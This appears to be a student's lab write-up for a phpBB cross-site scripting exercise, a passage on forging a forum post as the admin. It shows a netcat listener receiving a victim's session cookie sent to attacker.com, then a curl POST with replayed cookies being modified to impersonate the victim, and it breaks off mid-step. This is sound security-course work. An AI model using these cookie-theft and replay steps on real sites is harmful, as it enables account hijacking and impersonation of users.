





Cookie =

phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D;%20phpbb2mysql_sid=a169fd2e111202f8cb01e0cacd6b7902

**Task 4 (35 marks):**

1. Explain the importance of the HTTP request components in forging a message.



1. <http://www.xsslabphpbb.com/posting.php>
   1. This is the URL of the posting service.
2. Cookie: phpbb2mysql_data=......;phpbb2mysql_sid=......
   1. This header field contains the session cookie of the user. It is attached along with every HTTP request to the PHPBB website. This field is set automatically by browser, so attacker does not need to set this field. Just needs to sniff this cookie.
3. subject=<Content of the message>
   1. This is our target area. Here is where we will put our forged message on behalf of the victim
4. Include the screenshot and description of how to post a message on behalf of the victim.

I worked on this question on a different day as Task 3 so the cookie taken is different. But the process is the same as Task 3.

Step 1: steal cookie and **sid** of victim/admin via method in Task 3.

Refer to task 3 for in depth explanation.



root@cs4238-VirtualBox:/home/attack# nc -l 8080

GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%222%22%3B%7D;%20phpbb2mysql_sid=**e1eeb5678b610a6ea13725a010842a6e**;%20phpbb2mysql_t=a%3A4%3A%7Bi%3A10%3Bi%3A1632235863%3Bi%3A9%3Bi%3A1632235896%3Bi%3A11%3Bi%3A1632232865%3Bi%3A12%3Bi%3A1632235667%3B%7D HTTP/1.1

Host: attacker.com:8080

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0

Accept: image/webp,*/*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

Referer: http://www.xsslabphpbb.com/

Step 2: Attacker writes the message he would like to comment for the admin. Attacker looks at post request from own login. The submit button expires too quick, difficult to copy the curl command. Therefore we will copy the post from preview instead and modify it.





This is the curl command received from clicking preview:

curl 'http://www.xsslabphpbb.com/posting.php' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://www.xsslabphpbb.com' -H 'Connection: keep-alive' -H 'Referer: http://www.xsslabphpbb.com/posting.php?mode=newtopic&f=1' -H 'Cookie: phpbb2mysql_t=a%3A9%3A%7Bi%3A3%3Bi%3A1632144863%3Bi%3A4%3Bi%3A1632144965%3Bi%3A5%3Bi%3A1632146446%3Bi%3A6%3Bi%3A1632154544%3Bi%3A7%3Bi%3A1632153361%3Bi%3A8%3Bi%3A1632155755%3Bi%3A9%3Bi%3A1632234295%3Bi%3A10%3Bi%3A1632233543%3Bi%3A12%3Bi%3A1632234184%3B%7D; phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%223%22%3B%7D; phpbb2mysql_sid=8bb5130f23ab2558acbb2a4256dc482e' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'subject=Task+4&addbbcode18=%23444444&addbbcode20=0&helpbox=Underline+text%3A+%5Bu%5Dtext%5B%2Fu%5D++%28alt%2Bu%29&message=Posting+for+Admin%0D%0ASincerely%2C%0D%0AAttacker&poll_title=&add_poll_option_text=&poll_length=&mode=newtopic&sid=8bb5130f23ab2558acbb2a4256dc482e&f=1&**preview=Preview'**

The parts highlighted in green are what we will modify to impersonate the admin/victim.

Step 3: We need to modify the curl command above in order to impersonate the victim/admin. The parts that need to be modified at highlighted in green.

3.1: Finding what to put instead of **preview=Preview**. We can look at the page source of the message positing website:

